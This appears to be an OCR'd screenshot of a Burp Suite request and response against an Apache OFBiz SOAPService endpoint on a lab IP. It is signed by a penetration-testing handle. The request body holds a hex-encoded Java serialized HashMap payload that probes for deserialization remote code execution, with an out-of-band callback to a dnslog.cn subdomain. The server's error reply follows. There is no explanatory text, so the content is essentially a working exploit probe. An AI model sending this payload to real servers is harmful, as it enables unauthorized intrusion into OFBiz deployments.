 Send
Cancel
Target: https://192.168.46.139:8443
Request
Pretty Raw \n Actions
1 POST /webtools/control/SOAPService HTTP/1.1
2 Host: 192.168.46.139:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Content-Length: 1007
5 Accept: */*
6 Content-Type: application/xml
7 Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie:
11 Connection: close
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <ser>
17 <map-HashMap>
18 <map-Entry>
19 <map-Key>
20 <cus-obj>
aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f7249
687474707078740017687474703a2f2f37637a3035792e646e736c6f672e636e78
</cus-obj>
21 </map-Key>
22 <map-Value>
23 <std-String value="http://www.dnslog.cn"/>
24 </map-Value>
25 </map-Entry>
26 </map-HashMap>
27 </ser>
28 </soapenv:Body>
29 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=6A9A1F5821523112ED37732B1C058A38.jvm1; Path=/webtools/; Secure; HttpOnly
4 Set-Cookie: OFBiz.Visitor=10102; Expires=Thu, 24-Mar-2022 05:43:46 GMT; Path=/
5 Content-Type: text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Wed, 24 Mar 2021 05:43:48 GMT
8 Connection: close
9 Content-Length: 822
10
11 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<serResponse xmlns="http://ofbiz.apache.org/service/">
<map-HashMap>
12 <map-Entry>
13 <map-Key>
14 <std-String value="errorMessage">
</std-String>
15 </map-Key>
16 <map-Value>
17 <std-String value="Problem processing the service, check your parameters.">
</std-String>
18 </map-Value>
19 </map-Entry>
20 <map-Entry>
21 <map-Key>
22 <std-String value="responseMessage">
</std-String>
23 </map-Key>
24 <map-Value>
25 <std-String value="error">
</std-String>
26 </map-Value>
27 </map-Entry>
28 </map-HashMap>
</serResponse>
</soapenv:Body>
</soapenv:Envelope>
渗透Xiao白帽